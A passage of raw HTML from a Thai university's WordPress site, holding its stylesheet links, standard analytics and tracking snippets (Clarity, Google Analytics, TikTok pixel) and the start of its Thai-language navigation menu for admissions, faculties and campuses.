<link rel='stylesheet' id='hello-elementor-css' href='https://www.spu.ac.th/wp-content/themes/hello-elementor/assets/css/reset.css' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.spu.ac.th/wp-content/themes/hello-elementor/assets/css/header-footer.css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.spu.ac.th/wp-content/plugins/jet-menu/assets/public/css/public.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-divider.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-22341-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-22341.css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.spu.ac.th/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-23517-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23517.css' media='all' />
<link rel='stylesheet' id='elementor-post-107198-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-107198.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notosansthai-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/notosansthai.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sarabun-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/sarabun.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/roboto.css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"th","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"th","expires":1,"path":"\/"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js" id="wpml-legacy-dropdown-0-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.spu.ac.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.spu.ac.th/wp-json/wp/v2/posts/8578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spu.ac.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.spu.ac.th/?p=8578' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.spu.ac.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spu.ac.th%2F%25e0%25b8%25a2%25e0%25b8%25b8%25e0%25b8%25a7%25e0%25b8%258a%25e0%25b8%2599%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b2-spu-%25e0%25b8%25a5%25e0%25b8%2587%25e0%25b8%259e%25e0%25b8%25b7%25e0%25b9%2589%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b9%2582%25e0%25b8%2584%25e0%25b8%25a3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.spu.ac.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spu.ac.th%2F%25e0%25b8%25a2%25e0%25b8%25b8%25e0%25b8%25a7%25e0%25b8%258a%25e0%25b8%2599%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b2-spu-%25e0%25b8%25a5%25e0%25b8%2587%25e0%25b8%259e%25e0%25b8%25b7%25e0%25b9%2589%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b9%2582%25e0%25b8%2584%25e0%25b8%25a3%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:59,1,52;" />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "tgotif37sz");
		</script>
		<script>document.documentElement.className += " js";</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="google-site-verification" content="U9bvdaUDz2PAPE27i3WeFWp2XgAK62xA5fx7wAFud60" />
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "tgotif37sz");
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W4QWF52Y28"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W4QWF52Y28');
</script>
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D5NJU63C77U6J0PHHH70');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" sizes="32x32" />
<link rel="icon" href="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" />
<meta name="msapplication-TileImage" content="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-8578 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default jet-mega-menu-location elementor-default elementor-kit-22341 elementor-page-102357">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="23517" class="elementor elementor-23517 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-631881f e-flex e-con-boxed e-con e-parent" data-id="631881f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-59cc9ae e-con-full e-flex e-con e-child" data-id="59cc9ae" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-bad6870 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="bad6870" data-element_type="widget" alt="มหาวิทยาลัยศรีปทุม" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.spu.ac.th">
			<img width="119" height="72" src="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" class="attachment-full size-full wp-image-8" alt="มหาวิทยาลัยศรีปทุม" loading="lazy" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fb53d83 e-con-full e-flex e-con e-child" data-id="fb53d83" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-0ade28f elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0ade28f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-0ade28f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12529"><a class="elementor-item">สมัครเรียน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99422"><a href="#" class="elementor-sub-item elementor-item-anchor">ปริญญาตรี 2569</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99423"><a href="https://www.spu.ac.th/bachelor69/" class="elementor-sub-item">คณะ/สาขาที่เปิดรับ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a href="https://www.spu.ac.th/term69" class="elementor-sub-item">ค่าเทอม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a href="https://www.spu.ac.th/scholarship2569/" class="elementor-sub-item">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99426"><a href="https://www.spu.ac.th/scholarships-69/" class="elementor-sub-item">กองทุนกู้ยืมฯ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99427"><a href="https://servadmission.spu.ac.th/spu_application/startform/#/2569/1/3/online/N" class="elementor-sub-item elementor-item-anchor">สมัครเรียนเพื่อรับทุน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99428"><a href="https://www.spu.ac.th/bachelorlearn69/" class="elementor-sub-item">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99429"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item">การเดินทาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99430"><a href="https://www.spu.ac.th/sdgs/archives/636" class="elementor-sub-item">นโยบายความเสมอภาค</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12546"><a class="elementor-sub-item">ปริญญาโท-เอก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12547"><a href="https://www.spu.ac.th/register.landing" class="elementor-sub-item">สมัครเรียนออนไลน์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12548"><a href="https://www.spu.ac.th/degree/" class="elementor-sub-item">หลักสูตรที่เปิดสอน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12549"><a href="https://www.spu.ac.th/feemaster/" class="elementor-sub-item">ค่าเล่าเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12550"><a href="https://www.spu.ac.th/fac/graduate/bachelorlearn/" class="elementor-sub-item">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="https://www.spu.ac.th/graduate-scholarship/" class="elementor-sub-item">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12552"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item">การเดินทาง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12553"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item">International College</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12556"><a class="elementor-item">คณะและหลักสูตร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12568"><a href="https://www.spu.ac.th/digitalmedia/" class="elementor-sub-item">คณะดิจิทัลมีเดีย</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12561"><a href="https://www.spu.ac.th/fac/commarts/" class="elementor-sub-item">คณะนิเทศศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12565"><a href="https://www.spu.ac.th/fac/engineer/" class="elementor-sub-item">คณะวิศวกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12562"><a href="https://www.spu.ac.th/fac/business/" class="elementor-sub-item">คณะบริหารธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12560"><a href="https://www.spu.ac.th/fac/liberal-arts/" class="elementor-sub-item">คณะศิลปศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12563"><a href="https://www.spu.ac.th/fac/logistics/" class="elementor-sub-item">วิทยาลัยโลจิสติกส์และซัพพลายเชน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"><a href="https://www.spu.ac.th/fac/cath/" class="elementor-sub-item">วิทยาลัยการบิน การท่องเที่ยวและการบริการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12564"><a href="https://www.spu.ac.th/fac/account/" class="elementor-sub-item">คณะบัญชี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12566"><a href="https://www.spu.ac.th/fac/informatics" class="elementor-sub-item">คณะเทคโนโลยีสารสนเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12569"><a href="https://www.spu.ac.th/fac/law/" class="elementor-sub-item">คณะนิติศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12567"><a href="http://arch.spu.ac.th/" class="elementor-sub-item">คณะการออกแบบและสถาปัตยกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12558"><a href="https://www.spu.ac.th/fac/entrepreneur/" class="elementor-sub-item">คณะการสร้างเจ้าของธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12570"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item">Sripatum University International College</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12778"><a href="https://www.spu.ac.th/fac/graduate" class="elementor-sub-item">ปริญญาโท-เอก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12571"><a class="elementor-item">นักศึกษา</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12769"><a href="https://www.spu.ac.th/students/under-graduate-students/" class="elementor-sub-item">นักศึกษาปัจจุบัน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a href="https://www.spu.ac.th/students/" class="elementor-sub-item">นักศึกษาใหม่ควรรู้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12771"><a class="elementor-item">วิทยาเขต</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12772"><a href="https://www.spu.ac.th/" class="elementor-sub-item">กทม.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12773"><a href="https://www.chonburi.spu.ac.th/web/public/" class="elementor-sub-item">ชลบุรี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12774"><a href="http://www.khonkaen.spu.ac.th/spu/" class="elementor-sub-item">ขอนแก่น</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19142"><a href="https://spuic.spu.ac.th/" class="elementor-item">International</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30235"><a href="https://studentscms.spu.ac.th/estudent/estudentlogin1.cfm" class="elementor-item">SCMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17419"><a href="https://bit.ly/3Bt7lU8" class="elementor-item">Job</a></li>
<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-th wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-550-th"><a href="https://www.spu.ac.th/%e0%b8%a2%e0%b8%b8%e0%b8%a7%e0%b8%8a%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-spu-%e0%b8%a5%e0%b8%87%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%82%e0%b8%84%e0%b8%a3/" role="menuitem" class="elementor-item"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/th.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">TH</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-zh-hans"><a href="https://www.spu.ac.th/zh-hans/" title="สลับไปยัง CN" aria-label="สลับไปยัง CN" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hans.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">CN</span></a></li>
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-en"><a href="https://www.spu.ac.th/en/" title="สลับไปยัง EN" aria-label="สลับไปยัง EN" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0ade28f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12529"><a class="elementor-item" tabindex="-1">สมัครเรียน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99422"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">ปริญญาตรี 2569</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99423"><a href="https://www.spu.ac.th/bachelor69/" class="elementor-sub-item" tabindex="-1">คณะ/สาขาที่เปิดรับ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a href="https://www.spu.ac.th/term69" class="elementor-sub-item" tabindex="-1">ค่าเทอม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a href="https://www.spu.ac.th/scholarship2569/" class="elementor-sub-item" tabindex="-1">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99426"><a href="https://www.spu.ac.th/scholarships-69/" class="elementor-sub-item" tabindex="-1">กองทุนกู้ยืมฯ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99427"><a href="https://servadmission.spu.ac.th/spu_application/startform/#/2569/1/3/online/N" class="elementor-sub-item elementor-item-anchor" tabindex="-1">สมัครเรียนเพื่อรับทุน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99428"><a href="https://www.spu.ac.th/bachelorlearn69/" class="elementor-sub-item" tabindex="-1">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99429"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item" tabindex="-1">การเดินทาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99430"><a href="https://www.spu.ac.th/sdgs/archives/636" class="elementor-sub-item" tabindex="-1">นโยบายความเสมอภาค</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12546"><a class="elementor-sub-item" tabindex="-1">ปริญญาโท-เอก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12547"><a href="https://www.spu.ac.th/register.landing" class="elementor-sub-item" tabindex="-1">สมัครเรียนออนไลน์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12548"><a href="https://www.spu.ac.th/degree/" class="elementor-sub-item" tabindex="-1">หลักสูตรที่เปิดสอน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12549"><a href="https://www.spu.ac.th/feemaster/" class="elementor-sub-item" tabindex="-1">ค่าเล่าเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12550"><a href="https://www.spu.ac.th/fac/graduate/bachelorlearn/" class="elementor-sub-item" tabindex="-1">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="https://www.spu.ac.th/graduate-scholarship/" class="elementor-sub-item" tabindex="-1">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12552"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item" tabindex="-1">การเดินทาง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12553"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item" tabindex="-1">International College</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12556"><a class="elementor-item" tabindex="-1">คณะและหลักสูตร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12568"><a href="https://www.spu.ac.th/digitalmedia/" class="elementor-sub-item" tabindex="-1">คณะดิจิทัลมีเดีย</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12561"><a href="https://www.spu.ac.th/fac/commarts/" class="elementor-sub-item" tabindex="-1">คณะนิเทศศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12565"><a href="https://www.spu.ac.th/fac/engineer/" class="elementor-sub-item" tabindex="-1">คณะวิศวกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12562"><a href="https://www.spu.ac.th/fac/business/" class="elementor-sub-item" tabindex="-1">คณะบริหารธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12560"><a href="https://www.spu.ac.th/fac/liberal-arts/" class="elementor-sub-item" tabindex="-1">คณะศิลปศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12563"><a href="https://www.spu.ac.th/fac/logistics/" class="elementor-sub-item" tabindex="-1">วิทยาลัยโลจิสติกส์และซัพพลายเชน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"><a href="https://www.spu.ac.th/fac/cath/" class="elementor-sub-item" tabindex="-1">วิทยาลัยการบิน การท่องเที่ยวและการบริการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12564"><a href="https://www.spu.ac.th/fac/account/" class="elementor-sub-item" tabindex="-1">คณะบัญชี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12566"><a href="https://www.spu.ac.th/fac/informatics" class="elementor-sub-item" tabindex="-1">คณะเทคโนโลยีสารสนเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12569"><a href="https://www.spu.ac.th/fac/law/" class="elementor-sub-item" tabindex="-1">คณะนิติศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12567"><a href="http://arch.spu.ac.th/" class="elementor-sub-item" tabindex="-1">คณะการออกแบบและสถาปัตยกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12558"><a href="https://www.spu.ac.th/fac/entrepreneur/" class="elementor-sub-item" tabindex="-1">คณะการสร้างเจ้าของธุรกิจ</a></li>
